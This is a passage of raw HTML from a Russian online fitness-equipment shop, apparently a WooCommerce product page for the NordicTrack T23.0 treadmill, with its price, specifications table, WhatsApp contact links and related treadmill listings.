<li id="menu-item-31664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31664"><a href="https://fitness-tovar.ru/nash-rejting-i-otzyvy/"><span class="nav_item_wrap">Отзывы и наш рейтинг</span></a></li>
<li id="menu-item-29479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29479"><a href="https://fitness-tovar.ru/contacts/"><span class="nav_item_wrap">КОНТАКТЫ</span></a></li>
</ul></div></nav></div></div><div class="header_top_left"><div class="meta_wrap">Индивидуальные скидки всем посетителям!!!</div></div></div></div><div class="header_top_but closed"><span class="cmsmasters_theme_icon_slide_bottom"></span></div></div><div class="header_mid" data-height="90"><div class="header_mid_outer"><div class="header_mid_inner"><div class="logo_wrap"><a href="https://fitness-tovar.ru/" title="FITNESS-TOVAR" class="logo">
<img src="https://fitness-tovar.ru/wp-content/uploads/2018/07/sport-325063-1.png" alt="FITNESS-TOVAR" /><img class="logo_retina" src="https://fitness-tovar.ru/wp-content/uploads/2018/07/sport-3250631.png" alt="FITNESS-TOVAR" width="70" height="70" /></a>
</div><div class="resp_mid_nav_wrap"><div class="resp_mid_nav_outer"><a class="responsive_nav resp_mid_nav" href="javascript:void(0)"><span></span></a></div></div><div class="slogan_wrap"><div class="slogan_wrap_inner"><div class="slogan_wrap_text"><a href="tel:+79005850660">+7 (900) 585-06-60</a></div></div></div><div class="mid_search_but_wrap"><a href="javascript:void(0)" class="mid_search_but cmsmasters_header_search_but cmsmasters_theme_icon_search"></a></div><div class="cmsmasters_dynamic_cart"><a href="https://fitness-tovar.ru/cart/" class="cmsmasters_dynamic_cart_button"><span class="cmsmasters_theme_icon_basket">0</span></a><span class="cmsmasters_dynamic_cart_button_hide"></span><div class="widget_shopping_cart_content"></div></div><div class="cmsmasters_wishlist_wrap"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-nordictrack-t23-0-netl18711/" class="cmsmasters_theme_icon_like cmsmasters_wishlist_button" rel="nofollow"></a></div><!--  Start Navigation  --><div class="mid_nav_wrap"><nav><div class="menu-menyu-2-container"><ul id="navigation" class="mid_nav navigation"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29476 menu-item-depth-0"><a href="/"><span class="nav_item_wrap"><span class="nav_title">О магазине</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29475 menu-item-depth-0"><a href="https://fitness-tovar.ru/shop/"><span class="nav_item_wrap"><span class="nav_title">Каталог</span></span></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34316 menu-item-depth-1"><a title="Батуты с сеткой" href="https://fitness-tovar.ru/batuty/"><span class="nav_item_wrap"><span class="nav_title">Батуты с сеткой</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-34313 menu-item-depth-1"><a title="Беговые дорожки" href="https://fitness-tovar.ru/begovye-dorozhki/"><span class="nav_item_wrap"><span class="nav_title">Беговые дорожки</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34315 menu-item-depth-1"><a title="Велотренажёры" href="https://fitness-tovar.ru/velotrenazhyory/"><span class="nav_item_wrap"><span class="nav_title">Велотренажёры</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34314 menu-item-depth-1"><a title="Эллиптические тренажёры" href="https://fitness-tovar.ru/ellipticheskie-trenazhyory-dlya-doma/"><span class="nav_item_wrap"><span class="nav_title">Эллиптические тренажёры</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34317 menu-item-depth-1"><a title="Столы для настольного тенниса" href="https://fitness-tovar.ru/stoly-dlya-nastolnogo-tennisa/"><span class="nav_item_wrap"><span class="nav_title">Столы для настольного тенниса</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34318 menu-item-depth-1"><a title="Спин-Байки" href="https://fitness-tovar.ru/spinbajki/"><span class="nav_item_wrap"><span class="nav_title">Спин-Байки</span></span></a>	</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29477 menu-item-depth-0"><a title="РАСПРОДАЖА" href="https://fitness-tovar.ru/rasprodazha/"><span class="nav_item_wrap"><span class="nav_title">РАСПРОДАЖА</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29478 menu-item-depth-0"><a href="https://fitness-tovar.ru/delivery-terms/"><span class="nav_item_wrap"><span class="nav_title">ДОСТАВКА И ОПЛАТА</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29480 menu-item-depth-0"><a href="https://fitness-tovar.ru/cart/"><span class="nav_item_wrap"><span class="nav_title">КОРЗИНА</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30355 menu-item-depth-0"><a title="Фото от наших клиентов" href="https://fitness-tovar.ru/foto-ot-nashih-dovolnyh-klientov/"><span class="nav_item_wrap"><span class="nav_title">Фото от наших клиентов</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31664 menu-item-depth-0"><a href="https://fitness-tovar.ru/nash-rejting-i-otzyvy/"><span class="nav_item_wrap"><span class="nav_title">Отзывы и наш рейтинг</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29479 menu-item-depth-0"><a href="https://fitness-tovar.ru/contacts/"><span class="nav_item_wrap"><span class="nav_title">КОНТАКТЫ</span></span></a></li>
</ul></div></nav></div><!--  Finish Navigation  --></div></div></div></header>
<!--  Finish Header  -->
<!--  Start Middle  -->
<div id="middle">
<div class="headline cmsmasters_color_scheme_default">
<div class="headline_outer">
<div class="headline_color"></div><div class="headline_inner align_left">
<div class="headline_aligner"></div><div class="headline_text"><h1 class="entry-title">Беговая дорожка NordicTrack T23.0 (NETL18711)</h1></div><div class="cmsmasters_breadcrumbs"><div class="cmsmasters_breadcrumbs_aligner"></div><div class="cmsmasters_breadcrumbs_inner"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://fitness-tovar.ru">Главная</a>&nbsp;&#47;&nbsp;<a href="https://fitness-tovar.ru/begovye-dorozhki/">Беговые дорожки</a>&nbsp;&#47;&nbsp;<a href="https://fitness-tovar.ru/begovye-dorozhki-nordictrack/">Беговые дорожки NordicTrack</a>&nbsp;&#47;&nbsp;Беговая дорожка NordicTrack T23.0 (NETL18711)</nav></div></div></div></div>
</div><div class="middle_inner">
<div class="content_wrap l_sidebar">
<!--  Start Content  -->
<div class="content entry fr" role="main">
<div class="woocommerce-notices-wrapper"></div>
<div id="product-24936" class="product type-product post-24936 status-publish first instock product_cat-begovye-dorozhki product_cat-begovye-dorozhki-nordictrack has-post-thumbnail purchasable product-type-simple">
<div class="cmsmasters_single_product">
<div class="cmsmasters_product_left_column">
<input type="hidden" id="yith_wczm_traffic_light" value="free">
<div class="images
">
<div class="woocommerce-product-gallery__image "><a href="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-nordictrack-t23.0-netl18711.jpg" itemprop="image" class="yith_magnifier_zoom woocommerce-main-image" title="begovaya-dorozhka-nordictrack-t23.0-netl18711"><img width="600" height="527" src="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-nordictrack-t23.0-netl18711-600x527.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="Фото 1 - Беговая дорожка NordicTrack T23.0 (NETL18711)." decoding="async" fetchpriority="high" srcset="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-nordictrack-t23.0-netl18711.jpg 600w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-nordictrack-t23.0-netl18711-300x264.jpg 300w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-nordictrack-t23.0-netl18711-580x509.jpg 580w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>
<div class="expand-button-hidden" style="display: none;">
<svg width="19px" height="19px" viewBox="0 0 19 19" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<rect id="path-1" x="0" y="0" width="30" height="30"></rect>
</defs>
<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
<g id="Product-page---example-1" transform="translate(-940.000000, -1014.000000)">
<g id="arrow-/-expand" transform="translate(934.500000, 1008.500000)">
<mask id="mask-2" fill="white">
<use xlink:href="#path-1"></use>
</mask>
<g id="arrow-/-expand-(Background/Mask)"></g>
<path d="M21.25,8.75 L15,8.75 L15,6.25 L23.75,6.25 L23.740468,15.0000006 L21.25,15.0000006 L21.25,8.75 Z M8.75,21.25 L15,21.25 L15,23.75 L6.25,23.75 L6.25953334,14.9999988 L8.75,14.9999988 L8.75,21.25 Z" fill="#000000" mask="url(#mask-2)"></path>
</g>
</g>
</g>
</svg>
</div>
<div class="zoom-button-hidden" style="display: none;">
<svg width="22px" height="22px" viewBox="0 0 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<rect id="path-1" x="0" y="0" width="30" height="30"></rect>
</defs>
<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
<g id="Product-page---example-1" transform="translate(-990.000000, -1013.000000)">
<g id="edit-/-search" transform="translate(986.000000, 1010.000000)">
<mask id="mask-2" fill="white">
<use xlink:href="#path-1"></use>
</mask>
<g id="edit-/-search-(Background/Mask)"></g>
<path d="M17.9704714,15.5960917 C20.0578816,12.6670864 19.7876957,8.57448101 17.1599138,5.94669908 C14.2309815,3.01776677 9.4822444,3.01776707 6.55331239,5.94669908 C3.62438008,8.87563139 3.62438008,13.6243683 6.55331239,16.5533006 C9.18109432,19.1810825 13.2736993,19.4512688 16.2027049,17.3638582 L23.3470976,24.5082521 L25.1148653,22.7404845 L17.9704714,15.5960917 C19.3620782,13.6434215 19.3620782,13.6434215 17.9704714,15.5960917 Z M15.3921473,7.71446586 C17.3447686,9.6670872 17.3447686,12.8329128 15.3921473,14.7855341 C13.4395258,16.7381556 10.273701,16.7381555 8.32107961,14.7855341 C6.36845812,12.8329127 6.36845812,9.66708735 8.32107961,7.71446586 C10.273701,5.76184452 13.4395258,5.76184437 15.3921473,7.71446586 C16.6938949,9.01621342 16.6938949,9.01621342 15.3921473,7.71446586 Z" fill="#000000" mask="url(#mask-2)"></path>
</g>
</g>
</g>
</svg>
</div>
</div>
<script type="text/javascript" charset="utf-8">
var yith_magnifier_options = {
enableSlider: true,
sliderOptions: {
responsive: 'true',
circular: true,
infinite: true,
direction: 'left',
debug: false,
auto: false,
align: 'left',
prev: {
button: "#slider-prev",
key: "left"
},
next: {
button: "#slider-next",
key: "right"
},
scroll: {
items: 1,
pauseOnHover: true
},
items: {
visible: 3			}
},
showTitle: false,
zoomWidth: 'auto',
zoomHeight: 'auto',
position: 'right',
softFocus: false,
adjustY: 0,
disableRightClick: false,
phoneBehavior: 'right',
zoom_wrap_additional_css: '',
lensOpacity: '0.5',
loadingLabel: 'Loading...',
};
</script>
</div>
<div class="summary entry-summary cmsmasters_product_right_column">
<div class="cmsmasters_product_title_info_wrap">
<h2 class="product_title entry-title">Беговая дорожка NordicTrack T23.0 (NETL18711)</h2>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="24936">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<p style="font-size: 12pt; color: #000000;">Обязательно посмотрите наш фото отчет - <a target="_blank" href="https://fitnes-tovar.ru/foto-ot-nashih-dovolnyh-klientov/">фото от наших довольных клиентов</a>!</p>
<p class="price">Цена: <span class="woocommerce-Price-amount amount"><bdi>104890<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></p>
<span><a href="https://wa.me/79005850660">Предложить свою цену</a></span><p>&nbsp;</p>
<span><a href="https://wa.me/79005850660">Торговаться</a></span><p>&nbsp;</p>
<span><a href="https://wa.me/79005850660">Консультация</a></span><p>&nbsp;</p>
<p><span style="color: #ff0000; font-size: 16pt;"><strong><span style="font-family: georgia, palatino, serif;">ДОСТАВКА ПО МОСКВЕ БЕСПЛАТНО!</span>&nbsp;</strong></span></p>
<hr>
<p style="text-align: center;"><span style="color: #000000;"><strong><span style="font-size: 18pt;">Остались вопросы или сделать заказ</span></strong></span></p>
<p style="text-align: center;"><strong><span style="color: #000000; font-size: 18pt;"><span style="color: #003366;"><a style="color: #003366; font-size: 18pt;" href="tel:+79005850660"><span style="color: #ff0000;">+7 (900) 585-06-60</span></a> </span></span></strong></p>
<p style="text-align: center;"><strong><span style="color: #000000; font-size: 18pt;"><span style="color: #ff0000;"><span style="color: #008000;"><span style="color: #000000;">Доступен в</span> WhatsApp</span></span></span></strong></p>
<table width="100%">
<tbody>
<tr>
<td style="text-align: center;"><a href="https://wa.me/79005850660">Заказать звонок</a></td>
<td style="text-align: center;" width="50%"><a href="https://wa.me/79005850660">Задать вопрос</a></td>
</tr>
<tr>
<td colspan="2" style="text-align: center;"><a href="https://wa.me/79005850660">Помощь с выбором от фитнес тренера</a></td>
</tr>
</tbody></table>			</div>
<div class="cmsmasters_product_content">
</div>
<form class="cart" action="https://fitness-tovar.ru/product/begovaya-dorozhka-nordictrack-t23-0-netl18711/" method="post" enctype='multipart/form-data'>
<div class="quantity">
<label class="screen-reader-text" for="quantity_6953fa121f936">Количество товара Беговая дорожка NordicTrack T23.0 (NETL18711)</label>
<input
type="number"
id="quantity_6953fa121f936"
class="input-text qty text"
name="quantity"
value="1"
aria-label="Количество товара"
min="1"
max=""
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/>
</div>
<button type="submit" name="add-to-cart" value="24936" class="single_add_to_cart_button button alt">Купить</button>
</form>
<div class="product_meta">
<span class="sku_wrapper"><span class="product_meta_title">SKU: </span><span class="sku">f96b9989b327</span></span>
<span class="posted_in"><span class="product_meta_title">Categories:</span><span class="product_meta_info"><a href="https://fitness-tovar.ru/begovye-dorozhki/" class="cmsmasters_cat_color cmsmasters_cat_103" rel="category tag">Беговые дорожки</a>, <a href="https://fitness-tovar.ru/begovye-dorozhki-nordictrack/" class="cmsmasters_cat_color cmsmasters_cat_692" rel="category tag">Беговые дорожки NordicTrack</a></span></span>
</div>
<a href="/product/begovaya-dorozhka-nordictrack-t23-0-netl18711/?action=asd&id=24936" class="compare button cmsmasters_compare_btn" data-product_id="24936" rel="nofollow" title="Compare">Сравнить</a>
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-24936 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
data-fragment-ref="24936"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24936,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0422\u043e\u0432\u0430\u0440 \u0443\u0436\u0435 \u0432 \u0441\u043f\u0438\u0441\u043a\u0435 \u0436\u0435\u043b\u0430\u043d\u0438\u0439!&quot;,&quot;product_added_text&quot;:&quot;\u0422\u043e\u0432\u0430\u0440 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
<!-- ADD TO WISHLIST -->
<div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=24936&#038;_wpnonce=5813a06816"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="24936"
data-product-type="simple"
data-original-product-id="0"
data-title="Добавить в список желаний"
rel="nofollow"
>
<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Добавить в список желаний</span>
</a>
</div>
<!-- COUNT TEXT -->
</div>
<a
href="https://fitness-tovar.ru?action=yith-woocompare-add-product&#038;id=24936"
class="compare button  "
data-product_id="24936"
target="_self"
rel="nofollow"
>
<span class="label">
Сравнить		</span>
</a>
</div>
</div>
<div class="cmsmasters_tabs tabs_mode_tab cmsmasters_woo_tabs">
<ul class="cmsmasters_tabs_list">
<li class="description_tab cmsmasters_tabs_list_item">
<a href="#tab-description">
<span>Описание</span>
</a>
</li>
</ul>
<div class="cmsmasters_tabs_wrap">
<div class="entry-content cmsmasters_tab" id="tab-description">
<div class="cmsmasters_tab_inner">
<script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="24936">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<table>
<tr>
<td>Производитель:</td>
<td>NordicTrack</td>
</tr>
<tr>
<td>Тип</td>
<td>электрическая</td>
</tr>
<tr>
<td>Скорость движения бегового полотна</td>
<td>до 20 км/ч</td>
</tr>
<tr>
<td>Двигатель (л.с.)</td>
<td>3 л.с.</td>
</tr>
<tr>
<td>Конструкция</td>
<td>складная</td>
</tr>
<tr>
<td>Складывание</td>
<td>есть</td>
</tr>
<tr>
<td>Регулировка угла наклона бегового полотна</td>
<td>электрическая, увеличение угла наклона до +15% одним нажатием кнопки (1-Touch™)</td>
</tr>
<tr>
<td>Ширина бегового полотна</td>
<td>50 см</td>
</tr>
<tr>
<td>Длина бегового полотна</td>
<td>156 см</td>
</tr>
<tr>
<td>Система амортизации</td>
<td>QuadFlex™ Cushioning</td>
</tr>
<tr>
<td>Консоль</td>
<td>10-ти дюймовый цветной монитор</td>
</tr>
<tr>
<td>Показания консоли</td>
<td>Время тренировки<br />
Текущая скорость<br />
Расход калорий<br />
Пройденное расстояние<br />
Пульс<br />
Угол наклона</td>
</tr>
<tr>
<td>Измерение пульса</td>
<td>монитор сердечного ритма CardioGrip™ с нагрудным поясом Polar®</td>
</tr>
<tr>
<td>Количество встроенных программ тренировки</td>
<td>32 </td>
</tr>
<tr>
<td>Возможность профессионального использования</td>
<td>есть</td>
</tr>
<tr>
<td>Максимальный вес пользователя</td>
<td>159 кг</td>
</tr>
<tr>
<td>Удобства</td>
<td>Транспортировочные ролики<br />
Подставка для стакана</td>
</tr>
<tr>
<td>Производитель</td>
<td>NordicTrack </td>
</tr>
<tr>
<td>Вентилятор</td>
<td>есть</td>
</tr>
<tr>
<td>Прочее</td>
<td>веб-браузер с операционной системой Android™, поддержка технологии iFit® Live, аудиоразъём для iPod®, динамики Intermix Acoustics™ 3.0</td>
</tr>
<tr>
<td>Вес</td>
<td>112 кг</td>
</tr>
<tr>
<td>Размеры в рабочем состоянии (Д*Ш*В)</td>
<td>206*90*152 см</td>
</tr>
<tr>
<td>Размеры для транспортировки (Д*Ш*В)</td>
<td>102*90*186 см</td>
</tr>
<tr>
<td>Гарантия</td>
<td>24 месяца</td>
</tr>
</table>
<p>Беговая дорожка NordicTrack T23.0 (NETL18711).</p>
</div>
</div>
</div>
</div>
<section class="related products">
<h2>Похожие товары</h2>
<div class="cmsmasters_products_wrap">
<ul class="products columns-3 cmsmasters_products">
<li class="product type-product post-15672 status-publish first instock product_cat-begovye-dorozhki has-post-thumbnail shipping-taxable purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/carbon-t406-begovaya-dorozhka/">
<img width="500" height="500" src="https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_T406______566fc78a66540.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 2 - CARBON T406 Беговая дорожка." decoding="async" srcset="https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_T406______566fc78a66540.png 500w, https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_T406______566fc78a66540-100x100.png 100w, https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_T406______566fc78a66540-300x300.png 300w, https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_T406______566fc78a66540-150x150.png 150w, https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_T406______566fc78a66540-70x70.png 70w, https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_T406______566fc78a66540-360x360.png 360w" sizes="(max-width: 500px) 100vw, 500px" /><img width="383" height="340" src="https://fitness-tovar.ru/wp-content/uploads/2018/10/T406-console-sajt.png" class="attachment-shop_catalog size-shop_catalog" alt="Фото 3 - CARBON T406 Беговая дорожка." decoding="async" srcset="https://fitness-tovar.ru/wp-content/uploads/2018/10/T406-console-sajt.png 383w, https://fitness-tovar.ru/wp-content/uploads/2018/10/T406-console-sajt-300x266.png 300w" sizes="(max-width: 383px) 100vw, 383px" />			</a>
<div class="button_to_cart_wrap"><a rel="nofollow" href="?add-to-cart=15672" data-quantity="1" data-product_id="15672" data-product_sku="" class="button product_type_simple add_to_cart_button cmsmasters_add_to_cart_button ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="15672"></a><a href="/product/begovaya-dorozhka-nordictrack-t23-0-netl18711/?action=asd&id=15672" class="compare button cmsmasters_compare_btn" data-product_id="15672" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-15672"><div class="yith-wcwl-add-button show" style="display:block"><a href="/product/begovaya-dorozhka-nordictrack-t23-0-netl18711/?add_to_wishlist=15672" rel="nofollow" data-product-id="15672" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/carbon-t406-begovaya-dorozhka/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/carbon-t406-begovaya-dorozhka/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="15672">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/carbon-t406-begovaya-dorozhka/">CARBON T406 Беговая дорожка</a>
</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/begovye-dorozhki/" class="cmsmasters_cat_color cmsmasters_cat_103" rel="category tag">Беговые дорожки</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
<span class="price">Цена: <span class="woocommerce-Price-amount amount"><bdi>38990<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li>
<li class="product type-product post-15535 status-publish instock product_cat-begovye-dorozhki product_cat-begovye-dorozhki-winner-oxygen has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/oxygen-quanta-ii-al-hrc-begovaya-dorozhka/">
<img width="500" height="500" src="https://fitness-tovar.ru/wp-content/uploads/2018/10/OXYGEN_QUANTA_II_5b5788390ffad.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 4 - OXYGEN QUANTA II AL HRC Беговая дорожка." decoding="async" loading="lazy" srcset="https://fitness-tovar.ru/wp-content/uploads/2018/10/OXYGEN_QUANTA_II_5b5788390ffad.png 500w, https://fitness-tovar.ru/wp-content/uploads/2018/10/OXYGEN_QUANTA_II_5b5788390ffad-100x100.png 100w, https://fitness-tovar.ru/wp-content/uploads/2018/10/OXYGEN_QUANTA_II_5b5788390ffad-300x300.png 300w, https://fitness-tovar.ru/wp-content/uploads/2018/10/OXYGEN_QUANTA_II_5b5788390ffad-150x150.png 150w, https://fitness-tovar.ru/wp-content/uploads/2018/10/OXYGEN_QUANTA_II_5b5788390ffad-70x70.png 70w, https://fitness-tovar.ru/wp-content/uploads/2018/10/OXYGEN_QUANTA_II_5b5788390ffad-360x360.png 360w" sizes="auto, (max-width: 500px) 100vw, 500px" /><img width="280" height="250" src="https://fitness-tovar.ru/wp-content/uploads/2018/10/5b578a2f82f80.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Фото 5 - OXYGEN QUANTA II AL HRC Беговая дорожка." decoding="async" loading="lazy" />			</a>
<span class="onsale"><span>Sale!</span></span>
<div class="button_to_cart_wrap"><a rel="nofollow" href="?add-to-cart=15535" data-quantity="1" data-product_id="15535" data-product_sku="" class="button product_type_simple add_to_cart_button cmsmasters_add_to_cart_button ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="15535"></a><a href="/product/begovaya-dorozhka-nordictrack-t23-0-netl18711/?action=asd&id=15535" class="compare button cmsmasters_compare_btn" data-product_id="15535" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-15535"><div class="yith-wcwl-add-button show" style="display:block"><a href="/product/begovaya-dorozhka-nordictrack-t23-0-netl18711/?add_to_wishlist=15535" rel="nofollow" data-product-id="15535" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/oxygen-quanta-ii-al-hrc-begovaya-dorozhka/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/oxygen-quanta-ii-al-hrc-begovaya-dorozhka/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
